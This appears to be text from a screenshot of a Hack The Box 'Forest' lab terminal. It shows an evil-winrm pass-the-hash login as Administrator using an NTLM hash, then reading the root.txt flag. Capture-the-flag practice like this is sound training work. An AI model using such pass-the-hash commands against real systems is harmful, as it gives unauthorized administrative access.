 10.10.14.12 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest ✔ evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ce
ea6'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machin
e
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
82daa9848398402313e2647aecbe1b7b
*Evil-WinRM* PS C:\Users\Administrator\Documents>